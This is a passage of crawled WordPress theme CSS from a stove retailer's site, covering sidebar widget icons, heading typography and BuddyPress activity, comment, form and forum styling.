    border: none;
}

body div.grid_b span.activity{
    font-size:11px;
    padding: 3px 5px;
    width: 135px;
}

body div.grid_b div.item-options{
    text-align: right;
    margin-bottom: 15px;
}
body div.grid_b div.widget_display_replies ul li{
    background: none;
    margin:10px 0px 0px 0px;
    padding:0px;
}
body div.grid_b div.widget_display_replies ul li:first-child{
    background: none;
    padding:0px;
    margin:0px;
    
}
body div.grid_b div.widget_display_replies ul li a{
    padding-left:0px;
    color:#121212;
}
body div.grid_b div.widget_display_replies ul li a.bbp-author-avatar img{
    border: none;
}
body div.grid_b div.widget_bp_core_members_widget ul li{
    background: none;
    margin:0px 0px 10px 0px;
    min-height: 70px;
    padding:0px;
}
body div.grid_b div.widget_bp_core_members_widget ul li div.item-avatar{
    display: inline-block;
}

div.grid_b a.logout-link{
    position: absolute;
    margin: -31px 0px 31px 108px;
}
                                                                                /* FOOTER SIDEBAR ICONS */
                                                                                /* BBPRESS */
                                                                                /* Topic views list */
div.footer-sidebar div.widget.widget_display_views h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/85.png");
}                                                                               
                                                                                /* Recent topics */
div.footer-sidebar div.widget.widget_display_topics h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/10.png");
}                                                                               
                                                                                /* Recent replaies */
div.footer-sidebar div.widget.widget_display_replies h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/83.png");
}                                                                               
div.footer-sidebar div.widget.widget_display_replies a{
    margin: 0px;
    padding: 0px;
}
div.footer-sidebar div.widget.widget_display_replies a:first-child{
    padding-right:10px;
}
                                                                                /* Login widget */
div.footer-sidebar div.widget.bbp_widget_login h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/92.png");
}

div.footer-sidebar div.widget.bbp_widget_login div.bbp-logged-in h4{
    margin-bottom: 0px;
}
div.footer-sidebar div.widget.bbp_widget_login div.bbp-logged-in a.button.logout-link{
    color:#cdcdcd;
    font-size:12px;
    text-decoration: none;
}
div.footer-sidebar div.widget.bbp_widget_login div.bbp-logged-in a.button.logout-link:hover{
    color:#ffffff;
}
                                                                                /* Forums list */
div.footer-sidebar div.widget.widget_display_forums h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/111.png");
}                                                                               
                                                                                /* Groups */
div.footer-sidebar div.widget.widget_bp_groups_widget h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/89.png");
}                                                                               
                                                                                /* Members */
div.footer-sidebar div.widget.widget_bp_core_members_widget h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/12.png");
}                                                                               
                                                                                /* Recently Active Member Avatars */
div.footer-sidebar div.widget.widget_bp_core_recently_active_widget h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/12.png");
}                                                                               
                                                                                /* Who's online Avatars */
div.footer-sidebar div.widget.widget_bp_core_whos_online_widget h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/12.png");
}			
		
                                                                                /* WORDPRESS */
                                                                                /* Archives */
div.footer-sidebar div.widget.widget_archive h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/104.png");
}                                                                               
                                                                                /* Calendar */
div.footer-sidebar div.widget.widget_calendar h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/24.png");
}                                                                               
                                                                                /* Categories */
div.footer-sidebar div.widget.widget_categories h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/5.png");
}                                                                               
                                                                                /* Custom menu */
div.footer-sidebar div.widget.widget_nav_menu h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/8.png");
}                                                                               
                                                                                /* Links */
div.footer-sidebar div.widget.widget_links h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/21.png");
}                                                                               
                                                                                /* Meta */
div.footer-sidebar div.widget.widget_meta h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/22.png");
}                                                                               
                                                                                /* Pages */
div.footer-sidebar div.widget.widget_pages h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/10.png");
}                                                                               
                                                                                /* Recent Comments */
div.footer-sidebar div.widget.widget_recent_comments h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/115.png");
}                                                                               
                                                                                /* Recent Posts */
div.footer-sidebar div.widget.widget_recent_entries h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/10.png");
}                                                                               
                                                                                /* RSS */
div.footer-sidebar div.widget h4 span.mytheme-bkg{
    background-image: url("../images/rss.png");
}                                                                               
                                                                                /* Search */
div.footer-sidebar div.widget.widget_search h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/71.png");
}                                                                               
                                                                                /* Tag Cloud */
div.footer-sidebar div.widget.widget_tag_cloud h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/16.png");
}                                                                               
                                                                                /* Text */
div.footer-sidebar div.widget.widget_text h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/84.png");
}		
                                                                                /* myTheme */		
                                                                                /* Flickr */
div.footer-sidebar div.widget.flickr h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/100.png");
}                                                                               
                                                                                /* Latest tweets */
div.footer-sidebar div.widget.twitter h4 span.mytheme-bkg{
    background-image: url("../images/twitter.png");
}                                                                               
                                                                                /* Posts */
div.footer-sidebar div.widget.posts h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/10.png");
}                                                                               
                                                                                /* Projects */
div.footer-sidebar div.widget.projects h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/113.png");
}
                                                                                /* Social Icons */
div.footer-sidebar div.widget.social-icons h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/55.png");
}


--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/css/typography.css
body_size: 289
content:
/* 
    Document    : typography
    Created on  : 29.08.2012, 17:16:33
    Author      : myTheme
    Version     : 0.0.1
    Description : Css rules for typography.css
    Author URI  : https://mythem.es
*/

div.hentry h1,
div.hentry h2,
div.hentry h3,
div.hentry h4,
div.hentry h5,
div.hentry h6{
    color:#3c3a3a;
    font-weight: normal;
    margin-top:30px;
    margin-bottom: 20px;
}

div.hentry h1 { font-size: 30px; }
div.hentry h2 { font-size: 24px; }
div.hentry h3 { font-size: 20px; }
div.hentry h4 { font-size: 18px; }
div.hentry h5 { font-size: 14px; }
div.hentry h6 { font-size: 12px; }


--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/bp/bp.css
body_size: 6650
content:
/**
 * The following are CSS styles extrapolated from the bp-default theme.
 * Use these styles as a guideline. You will probably need to adjust some
 * declarations so they will gel with your WP theme.
 */

/*--------------------------------------------------------------
1 - Activity
--------------------------------------------------------------*/
div.buddypress #activity-stream {
	margin-top: -5px;
}
div.buddypress #item-body form#whats-new-form {
	border-bottom: 1px solid #ddd;
	margin: 20px 0 10px;
	padding-bottom: 20px;
}
div.buddypress .home-page form#whats-new-form {
	border-bottom: none;
	padding-bottom: 0;
}
div.buddypress form#whats-new-form h5 {
	font-weight: normal;
	font-size: 12px;
	color: #888;
	margin: 0;
	margin-left: 76px;
	padding: 0 0 3px 0;
}
div.buddypress form#whats-new-form #whats-new-avatar {
    border: 1px solid #f3f2f2;
    display: inline-block;
    float: left;
    height:50px;
    padding:4px;
    -moz-box-shadow:    0px 0px 3px 1px #F9F9F9;
    -webkit-box-shadow: 0px 0px 3px 1px #F9F9F9;
    box-shadow:         0px 0px 3px 1px #F9F9F9;
}
div.buddypress form#whats-new-form #whats-new-avatar a{
    display: block;
    height: 50px;
}
div.buddypress form#whats-new-form #whats-new-avatar a img{
    border: none;
    height: 50px;
}
div.buddypress form#whats-new-form #whats-new-content {
	margin-left: 54px;
	padding-left: 22px;
}
div.buddypress form#whats-new-form textarea {
	background: #fff;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	border: 1px solid #F3F2F2;
    font-family: inherit;
    font-weight: 300;
    font-size: 13px;
    color: #6E6D6D;
	height: 27px;
	padding: 6px;
	width: 98%;
    -moz-box-shadow: 0px 0px 3px 1px #f9f9f9;
    -webkit-box-shadow: 0px 0px 3px 1px #F9F9F9;
    box-shadow: 0px 0px 3px 1px #F9F9F9;
}
div.buddypress form#whats-new-form #whats-new-options select {
	max-width: 200px;
	margin-top: 12px;
}
div.buddypress form#whats-new-form #whats-new-submit {
	float: right;
	margin-top: 12px;
}
div.buddypress #whats-new-options {
    height: 42px;
    padding-right: 2px;
}
div.buddypress #whats-new:focus {
	border-color: rgba(31, 179, 221, 0.9) !important;
	outline-color: rgba(31, 179, 221, 0.9);
	box-shadow: 0 0 7px         rgba(31, 179, 221, 0.7);
	-moz-box-shadow: 0 0 7px    rgba(31, 179, 221, 0.7);
	-webkit-box-shadow: 0 0 7px rgba(31, 179, 221, 0.7);
}

/*--------------------------------------------------------------
1.1 - Activity Listing
--------------------------------------------------------------*/
div.buddypress ul.activity-list li {
	overflow: hidden;
	padding: 15px 0 0;
}
div.buddypress .activity-list .activity-avatar {
	float: left;
}
div.buddypress ul.activity-list > li:first-child {
	padding-top: 5px;
}
div.buddypress ul.item-list.activity-list li.has-comments {
	padding-bottom: 15px;
}
body.activity-permalink div.buddypress  ul.activity-list li.has-comments {
	padding: 12px;
    background-color: #FCFCFC;
}
div.buddypress .activity-list li.mini {
	font-size: 11px;
	min-height: 35px;
	padding: 15px 0 0 0;
	position: relative;
}
div.buddypress .activity-list li.mini .activity-avatar img.avatar,
.activity-list li.mini .activity-avatar img.FB_profile_pic {
}
div.buddypress .activity-permalink .activity-list li.mini .activity-avatar img.avatar,
div.buddypress .activity-permalink .activity-list li.mini .activity-avatar img.FB_profile_pic {
	height: auto;
	margin-left: 0;
	width: auto;
}
body.activity-permalink div.buddypress .activity-list > li:first-child {
	padding-top: 0;
}
div.buddypress .activity-list li .activity-content {
	position: relative;
}
div.buddypress .activity-list li.mini .activity-content p {
	margin: 0;
}
div.buddypress .activity-list li.mini .activity-comments {
	clear: both;
	font-size: 12px;
}
body.activity-permalink div.buddypress li.mini .activity-meta {
	margin-top: 4px;
}
div.buddypress .activity-list li .activity-inreplyto {
	background: url( ../../_inc/images/replyto_arrow.gif ) 7px 0 no-repeat;
	color: #888;
	font-size: 11px;
	margin-left: 5px;
	margin-top: 5px;
	padding-left: 25px;
}
div.buddypress .activity-list li .activity-inreplyto > p {
	margin: 0;
	display: inline;
}
div.buddypress .activity-list li .activity-inreplyto blockquote,
div.buddypress .activity-list li .activity-inreplyto div.activity-inner {
	background: none;
	border: none;
	display: inline;
	margin: 0;
	overflow: hidden;
	padding: 0;
}
div.buddypress .activity-list .activity-content {
	margin-left: 70px;
	margin-bottom: 15px;
}
body.activity-permalink div.buddypress .activity-list li .activity-content {
	background: #fff;
	border-bottom: 1px solid #f6f6f6;
	border-right: 1px solid #f6f6f6;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	font-size: 16px;
	line-height: 150%;
	min-height: 35px;
	margin-left: 90px;
	margin-right: 0;
	padding: 15px;
}
body.activity-permalink div.buddypress .activity-list li .activity-header > p {
	background: url( ../../_inc/images/activity_arrow.gif ) top left no-repeat;
	height: 35px;
	margin-bottom: 0;
	margin-left: -35px;
	padding: 5px 0 0 35px;
}
div.buddypress .activity-list .activity-content .activity-header,
div.buddypress .activity-list .activity-content .comment-header {
	color: #888;
	font-size: 11px;
	line-height: 220%;
}
div.buddypress .activity-header {
	margin-right: 20px;
}
div.buddypress .activity-header a,
div.buddypress .comment-meta a,
div.buddypress .acomment-meta a {
	text-decoration: none;
}
div.buddypress .activity-list .activity-content .activity-header img.avatar {
	float: none !important;
	margin: 0 5px -8px 0 !important;
}
div.buddypress a.bp-secondary-action,
div.buddypress span.highlight {
	font-size: 11px;
	padding: 0;
	margin-right: 5px;
	text-decoration: none;
}
div.buddypress .activity-list .activity-content .activity-inner,
div.buddypress .activity-list .activity-content blockquote {
	margin: 10px 10px 5px 0;
	overflow: hidden;
}
div.buddypress .activity-list li.new_forum_post .activity-content .activity-inner,
div.buddypress .activity-list li.new_forum_topic .activity-content .activity-inner {
    border-left-style: solid;
	border-left-width: 2px;
	margin-left: 5px;
	padding-left: 10px;
}
body.activity-permalink div.buddypress .activity-content .activity-inner,
body.activity-permalink .activity-content blockquote {
	margin-left: 0;
	margin-top: 5px;
}
div.buddypress .activity-inner > p {
	word-wrap: break-word;
}
div.buddypress .activity-inner > .activity-inner {
	margin: 0 !important;
}
div.buddypress .activity-inner > blockquote {
	margin: 0 !important;
}
div.buddypress .activity-list .activity-content img.thumbnail {
	border: 2px solid #eee;
	float: left;
	margin: 0 10px 5px 0;
}
div.buddypress .activity-read-more {
	margin-left: 1em;
	white-space: nowrap;
}
div.buddypress .activity-list li.load-more {
	background: #f0f0f0 !important;
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	font-size: 1.2em;
	margin: 15px 0 !important;
	padding: 10px 15px !important;
	text-align: center;
}
div.buddypress .activity-list li.load-more a {
	color: #4D4D4D;
}


/*--------------------------------------------------------------
1.2 - Activity Comments
--------------------------------------------------------------*/
div.buddypress div.activity-meta {
	margin: 18px 0;
}
body.activity-permalink div.buddypress div.activity-meta {
	margin-bottom: 6px;
}
div.buddypress div.activity-meta a {
	font: normal 11px/20px Arial, Tahoma, Verdana, sans-serif;
	padding: 4px 8px;
}
div.buddypress a.activity-time-since {
	color: #aaa;
	text-decoration: none;
}
div.buddypress a.activity-time-since:hover {
	color: #888;
	text-decoration: underline;
}
div.buddypress a.bp-primary-action,
div.buddypress #reply-title small a {
	font-size: 11px;
	margin-right: 5px;
	text-decoration: none;
}
div.buddypress a.bp-primary-action span,
div.buddypress #reply-title small a span {
	background: #999;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	font-size: 90%;
	margin-left: 2px;
	padding: 0 5px;
}
div.buddypress a.bp-primary-action:hover span,
div.buddypress #reply-title small a:hover span {
	background: #555;
	color: #fff;
}
div.buddypress div.activity-comments {
	margin: 0 0 0 70px;
	overflow: hidden; /* IE fix */
	position: relative;
	width: auto;
	clear: both;
}
body.activity-permalink div.buddypress div.activity-comments {
	background: none;
	margin-left: 90px;
	width: auto;
}
div.buddypress div.activity-comments > ul {
	background: #f5f5f5;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	padding: 0 0 0 10px;
}
div.buddypress div.activity-comments ul,
div.buddypress div.activity-comments ul li {
	border: none;
	list-style: none;
}
div.buddypress div.activity-comments ul {
	clear: both;
}
div.buddypress div.activity-comments ul li {
	border-top: 2px solid #fff;
	padding: 10px 0 0;
}
body.activity-permalink div.buddypress .activity-list li.mini .activity-comments {
	clear: none;
	margin-top: 0;
}
body.activity-permalink div.buddypress div.activity-comments ul li {
	border-width: 1px;
	padding: 10px 0 0 0;
}
div.buddypress div.activity-comments > ul > li:first-child {
	border-top: none;
}
div.buddypress div.activity-comments ul li:last-child {
	margin-bottom: 0;
}
div.buddypress div.activity-comments ul li > ul {
	margin-left: 30px;
	margin-top: 0;
	padding-left: 10px;
}
body.activity-permalink div.buddypress div.activity-comments ul li > ul {
	margin-top: 10px;
}
body.activity-permalink div.buddypress div.activity-comments > ul {
	padding: 0 10px 0 15px;
}
div.buddypress div.activity-comments div.acomment-avatar img {
	border-width: 2px !important;
	float: left;
	height: 25px;
	margin-right: 10px;
	width: 25px;
}
div.buddypress div.activity-comments div.acomment-content {
	font-size: 11px;
	margin: 5px 0 0 40px;
}
div.buddypress div.acomment-content .time-since,
div.buddypress div.acomment-content .activity-delete-link,
div.buddypress div.acomment-content .comment-header {
	display: none;
}
body.activity-permalink div.buddypress div.activity-comments div.acomment-content {
	font-size: 14px;
}
div.buddypress div.activity-comments div.acomment-meta {
	color: #888;
	font-size: 11px;
}
div.buddypress div.activity-comments form.ac-form {
	background: #fafafa;
	border: 1px solid #ddd;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	display: none;
	margin: 0 0 15px 33px;
	padding: 8px;
}
div.buddypress div.activity-comments li form.ac-form {
	margin-right: 15px;
	clear: both;
}
div.buddypress div.activity-comments form.root {
	margin-left: 0;
}
div.buddypress div.activity-comments div#message {
	margin-top: 15px;
	margin-bottom: 0;
}
div.buddypress div.activity-comments form.loading {
	background-image: url( ../../_inc/images/ajax-loader.gif );
	background-position: 2% 95%;
	background-repeat: no-repeat;
}
div.buddypress div.activity-comments form .ac-textarea {
	background: #fff;
	border: 1px inset #ccc;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	margin-bottom: 10px;
	padding: 8px;
}
div.buddypress div.activity-comments form textarea {
	border: none;
	color: #555;
	font-family: inherit;
	font-size: 11px;
	height: 60px;
	padding: 0;
	width: 100%;
}
div.buddypress div.activity-comments form input {
	margin-top: 5px;
}
div.buddypress div.activity-comments form div.ac-reply-avatar {
	float: left;
}
div.buddypress div.ac-reply-avatar img {
	border: 2px solid #fff !important;
}
div.buddypress div.activity-comments form div.ac-reply-content {
	color: #888;
	font-size: 11px;
	margin-left: 50px;
	padding-left: 15px;
}
div.buddypress .acomment-options {
	float: left;
	margin: 5px 0 5px 40px;
}
div.buddypress .acomment-options a {
	color: #999;
}
div.buddypress .acomment-options a:hover {
	color: inherit;
}


/*--------------------------------------------------------------
2 - Admin Bar
--------------------------------------------------------------*/
#wp-admin-bar .padder {
	width: 95% !important; /* Line up the admin bar with the content body in this theme */
}


/*--------------------------------------------------------------
3 - Directories - Members, Groups, Blogs, Forums
--------------------------------------------------------------*/
div.buddypress div.dir-search {
	float: right;
	margin: -29px 0 0 0;
}
div.buddypress div.dir-search input[type=text] {
	font-size: 12px;
	padding: 1px 3px;
}


/*--------------------------------------------------------------
4 - Errors / Success Messages
--------------------------------------------------------------*/
div.buddypress div#message {
	margin: 0 0 15px;
}
div.buddypress #message.info {
	margin-bottom: 0;
}
div.buddypress div#message.updated {
	clear: both;
}
div.buddypress div#message p {
	font-size: 12px;
	display: block;
	padding: 10px 15px;
}
div.buddypress div#message.error p {
	background-color: #db1717;
	border-color: #a71a1a;
	clear: left;
	color: #fff;
}
div.buddypress div#message.updated p {
	background: #F3FFF0;
    border: 1px solid #DAE5D8;
}
div.buddypress .standard-form#signup_form div div.error {
	background: #e41717;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	margin: 15px 0 10px 0;
	padding: 6px;
	width: 90%;
}
div.buddypress div.accept,
div.buddypress div.reject {
	float: left;
	margin-left: 10px;
}
div.buddypress ul.button-nav li {
	float: left;
	margin: 15px 10px 10px 0;
}
div.buddypress ul.button-nav li.current a {
	font-weight: bold;
}


/*--------------------------------------------------------------
5 - Forms
--------------------------------------------------------------*/
div.buddypress .standard-form textarea,
div.buddypress .standard-form input[type=text],
div.buddypress .standard-form select,
div.buddypress .standard-form input[type=password],
div.buddypress .dir-search input[type=text],

div.buddypress textarea,
div.buddypress input[type=text],
div.buddypress select,
div.buddypress input[type=password]{
	height: 24px;
    margin-bottom: 10px;
    margin-top: 2px;
    padding: 2px 4px;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border: 1px solid #F1F1F1;
}

div.buddypress form#search-message-form{
    text-align: right;
}
div.buddypress label{
    height:auto;
    padding-top:2px;
}
div.buddypress .standard-form select {
	padding: 3px;
}
div.buddypress .standard-form input[type=password] {
	margin-bottom: 5px;
}
div.buddypress .standard-form label,
div.buddypress .standard-form span.label {
	display: block;
	font-weight: bold;
	margin: 15px 0 5px 0;
}
div.buddypress .standard-form div.checkbox label,
div.buddypress .standard-form div.radio label {
	color: #888;
	font-size: 14px;
	font-weight: normal;
	margin: 5px 0 0 0;
}
div.buddypress .standard-form#sidebar-login-form label {
	margin-top: 5px;
}
div.buddypress .standard-form input[type=text] {
	width: 75%;
}
div.buddypress .standard-form#sidebar-login-form input[type=text],
div.buddypress .standard-form#sidebar-login-form input[type=password] {
	padding: 4px;
	width: 95%;
}
div.buddypress .standard-form #basic-details-section input[type=password],
div.buddypress .standard-form #blog-details-section input#signup_blog_url {
	width: 35%;
}
div.buddypress .standard-form#signup_form input[type=text],
div.buddypress .standard-form#signup_form textarea,
div.buddypress .form-allowed-tags,
div.buddypress #commentform input[type=text],
div.buddypress #commentform textarea {
	width: 90%;
}
div.buddypress .standard-form#signup_form div.submit {
	float: right;
}
div.buddypress div#signup-avatar img {
	margin: 0 15px 10px 0;
}
div.buddypress .standard-form textarea {
	width: 75%;
	height: 120px;
}
div.buddypress .standard-form textarea#message_content {
	height: 200px;
}
div.buddypress .standard-form#send-reply textarea {
	width: 97.5%;
}
div.buddypress .standard-form p.description {
	color: #888;
	font-size: 11px;
	margin: 5px 0;
}
div.buddypress .standard-form div.submit {
	clear: both;
	padding: 15px 0 0 0;
}
div.buddypress .standard-form p.submit {
	margin-bottom: 0;
	padding: 15px 0 0 0;
}
div.buddypress .standard-form div.submit input {
	margin-right: 15px;
}
div.buddypress .standard-form div.radio ul {
	margin: 10px 0 15px 38px;
	list-style: disc;
}
div.buddypress .standard-form div.radio ul li {
	margin-bottom: 5px;
}
div.buddypress .standard-form a.clear-value {
	display: block;
	margin-top: 5px;
	outline: none;
}
div.buddypress .standard-form #basic-details-section,
.standard-form #blog-details-section,
.standard-form #profile-details-section {
	float: left;
	width: 48%;
}
div.buddypress .standard-form #profile-details-section {
	float: right;
}
div.buddypress .standard-form #blog-details-section {
	clear: left;
}
div.buddypress .standard-form input:focus,
div.buddypress .standard-form textarea:focus,
div.buddypress .standard-form select:focus {
	background: #fafafa;
	color: #555;
}
div.buddypress form#send-invite-form {
	margin-top: 20px;
}
div.buddypress div#invite-list {
	background: #f5f5f5;
	border: 1px solid #e4e4e4;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	height: 400px;
	margin: 0 0 10px;
	overflow: auto;
	padding: 5px;
	width: 160px;
}
div.buddypress button,
div.buddypress a.button,
div.buddypress input[type=submit],
div.buddypress input[type=button],
div.buddypress input[type=reset],
div.buddypress ul.button-nav li a,
div.buddypress div.generic-button a,
div.buddypress .comment-reply-link {
	background: #fff; /* Old browsers */
	background: -moz-linear-gradient(top, #ffffff 0%, #ededed 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#ededed)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#ededed 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, #ffffff 0%,#ededed 100%); /* W3C */
	border: 1px solid #ccc;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #777;
	cursor: pointer;
	font: normal 12px/20px Arial, Tahoma, Verdana, sans-serif;
	outline: none;
    margin-top:0px;
	padding: 4px 10px;
	text-align: center;
	text-decoration: none;
	line-height: 18px;
}
div.buddypress button:hover,
div.buddypress a.button:hover,
div.buddypress a.button:focus,
div.buddypress input[type=submit]:hover,
div.buddypress input[type=button]:hover,
div.buddypress input[type=reset]:hover,
div.buddypress ul.button-nav li a:hover,
div.buddypress ul.button-nav li.current a,
div.buddypress div.generic-button a:hover,
div.buddypress .comment-reply-link:hover {
	background: #ededed;
	background: -moz-linear-gradient(top, #ffffff 0%, #e0e0e0 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e0e0e0)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e0e0e0',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* W3C */
	border: 1px solid #bbb;
	color: #555;
	outline: none;
	text-decoration: none;
}

/*--------------------------------------------------------------
6 - Ajax Loading
--------------------------------------------------------------*/
div.buddypress a.loading,
div.buddypress input.loading {
    background-image: url( ../../_inc/images/ajax-loader.gif );
    background-position: 95% 50%;
    background-repeat: no-repeat;
    padding-right: 25px;
}
div.buddypress a.loading:hover,
div.buddypress input.loading:hover {
    background-image: url( ../../_inc/images/ajax-loader.gif );
    background-position: 95% 50%;
    background-repeat: no-repeat;
    padding-right: 25px;
    color: #777;
}
div.buddypress a.button.loading,
div.buddypress input[type="submit"].loading,
div.buddypress input[type="button"].loading,
div.buddypress input[type="reset"].loading {
	background-image: url( ../../_inc/images/ajax-loader.gif ), -moz-linear-gradient(top, #ffffff 0%, #e0e0e0 100%); /* FF3.6+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e0e0e0)); /* Chrome,Safari4+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -webkit-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Chrome10+,Safari5.1+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -o-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Opera11.10+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -ms-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( enabled=0 ); /* IE6-9 */
	background-image: url( ../../_inc/images/ajax-loader.gif ), linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* W3C */
	background-position: 95% 50%;
	background-repeat: no-repeat;
	padding-right: 25px;
}
div.buddypress a.button.loading:hover,
div.buddypress input[type="submit"].loading:hover,
div.buddypress input[type="button"].loading:hover,
div.buddypress input[type="reset"].loading:hover {
  	background-image: url( ../../_inc/images/ajax-loader.gif ), -moz-linear-gradient(top, #ffffff 0%, #e0e0e0 100%); /* FF3.6+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e0e0e0)); /* Chrome,Safari4+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -webkit-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Chrome10+,Safari5.1+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -o-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Opera11.10+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -ms-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( enabled=0 ); /* IE6-9 */
	background-image: url( ../../_inc/images/ajax-loader.gif ), linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* W3C */
	border: 1px solid #ccc;
	padding-right: 25px;
}
div.buddypress input[type="submit"].pending,
div.buddypress input[type="button"].pending,
div.buddypress input[type="reset"].pending,
div.buddypress input[type="submit"].disabled,
div.buddypress input[type="button"].disabled,
div.buddypress input[type="reset"].disabled,
div.buddypress button.pending,
div.buddypress button.disabled,
div.buddypress div.pending a,
div.buddypress a.disabled {
    border-color: #eee;
    color: #bbb;
    cursor: default;
}
div.buddypress input[type="submit"]:hover.pending,
div.buddypress input[type="button"]:hover.pending,
div.buddypress input[type="reset"]:hover.pending,
div.buddypress input[type="submit"]:hover.disabled,
div.buddypress input[type="button"]:hover.disabled,
div.buddypress input[type="reset"]:hover.disabled,
div.buddypress button.pending:hover,
div.buddypress button.disabled:hover,
div.buddypress div.pending a:hover,
div.buddypress a.disabled:hover {
	background: -moz-linear-gradient(top, #ffffff 0%, #ededed 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#ededed)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#ededed 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, #ffffff 0%,#ededed 100%); /* W3C */
    border-color: #eee;
    color: #bbb;
}


/*--------------------------------------------------------------
7 - Forums, Tables and Topics
--------------------------------------------------------------*/
div.buddypress ul#topic-post-list {
	margin: 0px 0px 15px;
	width: auto;
}
div.buddypress ul#topic-post-list li {
	padding: 15px;
	position: relative;
}
div.buddypress ul#topic-post-list li.alt {
	background: #f5f5f5;
}
div.buddypress ul#topic-post-list li div.poster-meta {
	color: #888;
	margin-bottom: 10px;
}
div.buddypress ul#topic-post-list li div.post-content {
	margin-left: 72px;
}
div.buddypress div.topic-tags {
	font-size: 11px;
	float: right;
	margin-top: -25px;
}
div.buddypress div.admin-links {
	color: #888;
	font-size: 11px;
	position: absolute;
	top: 15px;
	right: 25px;
}
div.buddypress div#topic-meta {
	margin: -10px 0px;
	padding: 5px 19px 30px;
	position: relative;
}
div.buddypress div#topic-meta div.admin-links {
	right: 19px;
